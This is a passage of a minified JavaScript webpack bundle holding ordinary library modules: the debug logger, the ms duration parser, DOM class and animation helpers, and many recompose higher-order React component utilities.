t.init&&t.init(s),s}function r(e,n){const r=t(this.namespace+(void 0===n?":":n)+e);return r.log=this.log,r}function o(e,t){let n=0,r=0,o=-1,i=0;for(;n<e.length;)if(r<t.length&&(t[r]===e[n]||"*"===t[r]))"*"===t[r]?(o=r,i=n,r++):(n++,r++);else{if(-1===o)return!1;r=o+1,i++,n=i}for(;r<t.length&&"*"===t[r];)r++;return r===t.length}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const n=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of n)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const n of t.skips)if(o(e,n))return!1;for(const n of t.names)if(o(e,n))return!0;return!1},t.humanize=n(1643),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(n=>{t[n]=e[n]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n,r){var o=t>=1.5*n;return Math.round(e/n)+" "+r+(o?"s":"")}e.exports=function(e,t){t=t||{};var s=typeof e;if("string"===s&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"weeks":case"week":case"w":return 6048e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===s&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=i)return a(e,t,i,"day");if(t>=o)return a(e,t,o,"hour");if(t>=r)return a(e,t,r,"minute");if(t>=n)return a(e,t,n,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=i)return Math.round(e/i)+"d";if(t>=o)return Math.round(e/o)+"h";if(t>=r)return Math.round(e/r)+"m";if(t>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},,,function(e,t){e.exports=function(){for(var e=arguments.length,t=[],n=0;n<e;n++)t[n]=arguments[n];if(0!==(t=t.filter((function(e){return null!=e}))).length)return 1===t.length?t[0]:t.reduce((function(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}))}},,,function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=function(e,t){e.classList?e.classList.add(t):(0,o.default)(e,t)||("string"==typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))};var o=r(n(1650));e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")},e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"==typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}},function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=void 0;var o,i=r(n(927)),a="clearTimeout",s=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-c)),r=setTimeout(e,n);return c=t,r},u=function(e,t){return e+(e?t[0].toUpperCase()+t.substr(1):t)+"AnimationFrame"};i.default&&["","webkit","moz","o","ms"].some((function(e){var t=u(e,"request");if(t in window)return a=u(e,"cancel"),s=function(e){return window[t](e)}}));var c=(new Date).getTime();(o=function(e){return s(e)}).cancel=function(e){window[a]&&"function"==typeof window[a]&&window[a](e)};var l=o;t.default=l,e.exports=t.default},function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=t.animationEnd=t.animationDelay=t.animationTiming=t.animationDuration=t.animationName=t.transitionEnd=t.transitionDuration=t.transitionDelay=t.transitionTiming=t.transitionProperty=t.transform=void 0;var o,i,a,s,u,c,l,f,p,d,h,y=r(n(927)),m="transform";if(t.transform=m,t.animationEnd=a,t.transitionEnd=i,t.transitionDelay=l,t.transitionTiming=c,t.transitionDuration=u,t.transitionProperty=s,t.animationDelay=h,t.animationTiming=d,t.animationDuration=p,t.animationName=f,y.default){var v=function(){for(var e,t,n=document.createElement("div").style,r={O:function(e){return"o"+e.toLowerCase()},Moz:function(e){return e.toLowerCase()},Webkit:function(e){return"webkit"+e},ms:function(e){return"MS"+e}},o=Object.keys(r),i="",a=0;a<o.length;a++){var s=o[a];if(s+"TransitionProperty"in n){i="-"+s.toLowerCase(),e=r[s]("TransitionEnd"),t=r[s]("AnimationEnd");break}}!e&&"transitionProperty"in n&&(e="transitionend");!t&&"animationName"in n&&(t="animationend");return n=null,{animationEnd:t,transitionEnd:e,prefix:i}}();o=v.prefix,t.transitionEnd=i=v.transitionEnd,t.animationEnd=a=v.animationEnd,t.transform=m=o+"-"+m,t.transitionProperty=s=o+"-transition-property",t.transitionDuration=u=o+"-transition-duration",t.transitionDelay=l=o+"-transition-delay",t.transitionTiming=c=o+"-transition-timing-function",t.animationName=f=o+"-animation-name",t.animationDuration=p=o+"-animation-duration",t.animationTiming=d=o+"-animation-delay",t.animationDelay=h=o+"-animation-timing-function"}var g={transform:m,end:i,property:s,timing:c,delay:l,duration:u};t.default=g},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=void 0;if(e.constructor===Array)t=e.map((function(e){return e}));else for(var n in t={},e)e.hasOwnProperty(n)&&(t[n]=e[n]);return function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(t,Object.getPrototypeOf(e)),t},e.exports=t.default},,,,,,,,,,,function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),u=0;u<i.length;u++){var c=i[u];if(!s(c))return!1;var l=e[c],f=t[c];if(!1===(o=n?n.call(r,l,f,c):void 0)||void 0===o&&l!==f)return!1}return!0}},,,,,,,,function(e,t,n){"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=e.length;if(t.length!==n)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}},,,function(e,t,n){"use strict";var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};e.exports=function(e){var t=e.data,n=e.multiSection;function o(e){var o=r(e,2),i=o[0],a=o[1];return n?null===a||a===t[i]-1?null===(i=function(e){for(null===e?e=0:e++;e<t.length&&0===t[e];)e++;return e===t.length?null:e}(i))?[null,null]:[i,0]:[i,a+1]:0===t||a===t-1?[null,null]:null===a?[null,0]:[null,a+1]}return{next:o,prev:function(e){var o=r(e,2),i=o[0],a=o[1];return n?null===a||0===a?null===(i=function(e){for(null===e?e=t.length-1:e--;e>=0&&0===t[e];)e--;return-1===e?null:e}(i))?[null,null]:[i,t[i]-1]:[i,a-1]:0===t||0===a?[null,null]:null===a?[null,t-1]:[null,a-1]},isLast:function(e){return null===o(e)[1]}}}},,,,,,,,,,,function(e,t,n){e.exports=n(1690)},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var a=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"children";i(this,e),this.cnt=1,this.obj=t||o({},n,[]),this.indexes={},this.childNodeName=n,this.build(this.obj)}return r(e,[{key:"build",value:function(e){var t=this.indexes,n=this.cnt,r=this,o={id:n,node:e};return t[this.cnt+""]=o,this.cnt++,e[r.childNodeName]&&e[r.childNodeName].length&&function e(n,o){var i=[];n.forEach((function(n,a){var s={};s.id=r.cnt,s.node=n,o&&(s.parent=o.id),t[r.cnt+""]=s,i.push(r.cnt),r.cnt++,n[r.childNodeName]&&n[r.childNodeName].length&&e(n[r.childNodeName],s)})),o[r.childNodeName]=i,i.forEach((function(e,n){var r=t[e+""];n>0&&(r.prev=i[n-1]),n<i.length-1&&(r.next=i[n+1])}))}(e[r.childNodeName],o),o}},{key:"getIndex",value:function(e){var t=this.indexes[e+""];if(t)return t}},{key:"removeIndex",value:function(e){var t=this;!function e(n){delete t.indexes[n.id+""],n[t.childNodeName]&&n[t.childNodeName].length&&n[t.childNodeName].forEach((function(n){e(t.getIndex(n))}))}(e)}},{key:"get",value:function(e){var t=this.getIndex(e);return t&&t.node?t.node:null}},{key:"remove",value:function(e){var t=this.getIndex(e),n=this.get(e),r=this.getIndex(t.parent),o=this.get(t.parent);return o[this.childNodeName].splice(o[this.childNodeName].indexOf(n),1),r[this.childNodeName].splice(r[this.childNodeName].indexOf(e),1),this.removeIndex(t),this.updateChildren(r[this.childNodeName]),n}},{key:"updateChildren",value:function(e){e.forEach(function(t,n){var r=this.getIndex(t);r.prev=r.next=null,n>0&&(r.prev=e[n-1]),n<e.length-1&&(r.next=e[n+1])}.bind(this))}},{key:"insert",value:function(e,t,n){var r=this.getIndex(t),o=this.get(t),i=this.build(e);return i.parent=t,o[this.childNodeName]=o[this.childNodeName]||[],r[this.childNodeName]=r[this.childNodeName]||[],o[this.childNodeName].splice(n,0,e),r[this.childNodeName].splice(n,0,i.id),this.updateChildren(r[this.childNodeName]),r.parent&&this.updateChildren(this.getIndex(r.parent)[this.childNodeName]),i}},{key:"insertBefore",value:function(e,t){var n=this.getIndex(t).parent,r=this.getIndex(n)[this.childNodeName].indexOf(t);return this.insert(e,n,r)}},{key:"insertAfter",value:function(e,t){var n=this.getIndex(t).parent,r=this.getIndex(n)[this.childNodeName].indexOf(t);return this.insert(e,n,r+1)}},{key:"prepend",value:function(e,t){return this.insert(e,t,0)}},{key:"append",value:function(e,t){var n=this.getIndex(t);return n[this.childNodeName]=n[this.childNodeName]||[],this.insert(e,t,n[this.childNodeName].length)}}]),e}();e.exports=a},,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(642));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,i.default)((function(t){return r({},t,"function"==typeof e?e(t):e)}))}),"withProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=c(n(743)),a=c(n(643)),s=c(n(123)),u=c(n(173));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,s.default)((function(e,t){return function(n){var s=(0,u.default)(n),c="function"==typeof e?e:function(t,n){return!(0,a.default)((0,i.default)(t,e),(0,i.default)(n,e))};return function(e){function n(){var r,o;l(this,n);for(var i=arguments.length,a=Array(i),s=0;s<i;s++)a[s]=arguments[s];return r=o=f(this,e.call.apply(e,[this].concat(a))),o.computedProps=t(o.props),f(o,r)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,e),n.prototype.componentWillReceiveProps=function(e){c(this.props,e)&&(this.computedProps=t(e))},n.prototype.render=function(){return s(r({},this.props,this.computedProps))},n}(o.Component)}}),"withPropsOnChange")},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++)if(!r.call(t,n[a])||!o(e[n[a]],t[n[a]]))return!1;return!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(173)),a=s(n(123));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,a.default)((function(e){return function(t){var n,a,s=(0,i.default)(t);return n=function(e){function t(){var n,r;u(this,t);for(var o=arguments.length,i=Array(o),s=0;s<o;s++)i[s]=arguments[s];return n=r=c(this,e.call.apply(e,[this].concat(i))),a.call(r),c(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillReceiveProps=function(){this.cachedHandlers={}},t.prototype.render=function(){return s(r({},this.props,this.handlers))},t}(o.Component),a=function(){var t=this;this.cachedHandlers={},this.handlers=function(e,t){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]=t(e[r],r));return n}("function"==typeof e?e(this.props):e,(function(e,n){return function(){var r=t.cachedHandlers[n];if(r)return r.apply(void 0,arguments);var o=e(t.props);return t.cachedHandlers[n]=o,o.apply(void 0,arguments)}}))},n}}),"withHandlers")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(t),r=function(e){return n(e)};return r.defaultProps=e,r}}),"defaultProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(744)),i=s(n(642)),a=s(n(123));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,a.default)((function(e,t){return(0,i.default)((function(n){var i;return r({},(0,o.default)(n,[e]),((i={})[t]=n[e],i))}))}),"renameProp")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(744)),i=u(n(743)),a=u(n(642)),s=u(n(123));function u(e){return e&&e.__esModule?e:{default:e}}var c=Object.keys;t.default=(0,s.default)((function(e){return(0,a.default)((function(t){return r({},(0,o.default)(t,c(e)),(n=(0,i.default)(t,c(e)),a=function(t,n){return e[n]},c(n).reduce((function(e,t){var r=n[t];return e[a(r,t)]=r,e}),{})));var n,a}))}),"renameProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t);return function(t){return n(r({},t,t[e]))}}}),"flattenProp")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,i.default)((function(e,t,n){return function(i){var s=(0,a.default)(i);return function(o){function i(){var e,t;u(this,i);for(var r=arguments.length,a=Array(r),s=0;s<r;s++)a[s]=arguments[s];return e=t=c(this,o.call.apply(o,[this].concat(a))),t.state={stateValue:"function"==typeof n?n(t.props):n},t.updateStateValue=function(e,n){return t.setState((function(t){var n=t.stateValue;return{stateValue:"function"==typeof e?e(n):e}}),n)},c(t,e)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,o),i.prototype.render=function(){var n;return s(r({},this.props,((n={})[e]=this.state.stateValue,n[t]=this.updateStateValue,n)))},i}(o.Component)}}),"withState")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,i.default)((function(e,t,n,i){return function(s){var l=(0,a.default)(s);return function(o){function a(){var e,t;u(this,a);for(var r=arguments.length,i=Array(r),s=0;s<r;s++)i[s]=arguments[s];return e=t=c(this,o.call.apply(o,[this].concat(i))),t.state={stateValue:t.initalizeStateValue()},t.dispatch=function(e){return t.setState((function(t){var r=t.stateValue;return{stateValue:n(r,e)}}))},c(t,e)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,o),a.prototype.initalizeStateValue=function(){return void 0!==i?"function"==typeof i?i(this.props):i:n(void 0,{type:"@@recompose/INIT"})},a.prototype.render=function(){var n;return l(r({},this.props,((n={})[e]=this.state.stateValue,n[t]=this.dispatch,n)))},a}(o.Component)}}),"withReducer")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(e){return e};t.default=(0,r.default)((function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return function(r){var i=void 0,a=void 0;return function(s){return e(s)?(i=i||(0,o.default)(t(r)))(s):(a=a||(0,o.default)(n(r)))(s)}}}),"branch")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(e);return function(e){return n(e)}}}),"renderComponent",!1)},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(0),i=n(123),a=(r=i)&&r.__esModule?r:{default:r};function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var c=function(e){function t(){return s(this,t),u(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return null},t}(o.Component);c.displayName="Nothing";t.default=(0,a.default)((function(e){return c}),"renderNothing",!1,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(745)),o=a(n(643)),i=a(n(123));function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,r.default)((function(e,t){return!(0,o.default)(e,t)}));t.default=(0,i.default)(s,"pure",!0,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(936)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){var t=e.propTypes,n=Object.keys(t||{});return(0,r.default)(n)(e)}),"onlyUpdateForPropTypes",!0,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,o.default)((function(e,t){return function(n){var o=(0,i.default)(n),a=function(e){function n(){var r,o;s(this,n);for(var i=arguments.length,a=Array(i),c=0;c<i;c++)a[c]=arguments[c];return r=o=u(this,e.call.apply(e,[this].concat(a))),o.getChildContext=function(){return t(o.props)},u(o,r)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,e),n.prototype.render=function(){return o(this.props)},n}(r.Component);return a.childContextTypes=e,a}}),"withContext")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t),o=function(e,t){return n(r({},e,t))};return o.contextTypes=e,o}}),"getContext")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,i.default)((function(e){return function(t){var n=(0,a.default)(t);return(0,o.createClass)(r({},e,{render:function(){return n(r({},this.props,this.state))}}))}}),"lifecycle")},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=s(r),i=s(n(746)),a=s(n(742));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=function(e){if((0,a.default)(e))return e;var t=function(t){function n(){return u(this,n),c(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.render=function(){return"string"==typeof e?o.default.createElement(e,this.props):e(this.props,this.context)},n}(r.Component);return t.displayName=(0,i.default)(e),t.propTypes=e.propTypes,t.contextTypes=e.contextTypes,t.defaultProps=e.defaultProps,t}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(747)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,r.default)("propTypes",e)}),"setPropTypes",!1)},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(747)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,r.default)("displayName",e)}),"setDisplayName",!1)},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];return t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(746),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e,t){return t+"("+(0,i.default)(e)+")"}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0);function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=function(e){return function(t){function n(){return o(this,n),i(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.componentWillMount=function(){e(this.props)},n.prototype.componentWillReceiveProps=function(t){e(t)},n.prototype.render=function(){return null},n}(r.Component)}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(744)),o=i(n(937));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=function(t){return(0,o.default)(t[e],(0,r.default)(t,[e]))};return t.displayName="componentFromProp("+e+")",t}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(173),i=(r=o)&&r.__esModule?r:{default:r};function a(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}t.default=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.map(i.default),o=function(e){var t=a(e,[]),n=e.children;return r.reduceRight((function(e,n){return n(t,e)}),n)};return o}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1720),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return function(t){var n=e(t);return(0,i.default)(n,t),n}}},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var s=0;s<a.length;++s)if(!(r[a[s]]||o[a[s]]||n&&n[a[s]]))try{e[a[s]]=t[a[s]]}catch(e){}}return e}},function(e,t,n){"use strict";t.__esModule=!0,t.mapPropsStreamWithConfig=void 0;var r=u(n(535)),o=u(n(173)),i=u(n(123)),a=n(938),s=n(644);function u(e){return e&&e.__esModule?e:{default:e}}var c=function(e){return e},l=(0,a.componentFromStreamWithConfig)({fromESObservable:c,toESObservable:c}),f=(t.mapPropsStreamWithConfig=function(e){return function(t){return function(n){var i=(0,o.default)(n),a=e.fromESObservable,s=e.toESObservable;return l((function(e){var n;return(n={subscribe:function(n){var r=s(t(a(e))).subscribe({next:function(e){return n.next(i(e))}});return{unsubscribe:function(){return r.unsubscribe()}}}})[r.default]=function(){return this},n}))}}})(s.config);t.default=(0,i.default)(f,"mapPropsStream")},function(e,t,n){"use strict";t.__esModule=!0,t.createEventHandlerWithConfig=void 0;var r,o=n(535),i=(r=o)&&r.__esModule?r:{default:r},a=n(939),s=n(644);var u=(t.createEventHandlerWithConfig=function(e){return function(){var t,n=(0,a.createChangeEmitter)(),r=e.fromESObservable(((t={subscribe:function(e){return{unsubscribe:n.listen((function(t){return e.next(t)}))}}})[i.default]=function(){return this},t));return{handler:n.emit,stream:r}}})(s.config);t.default=u},function(e,t){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var 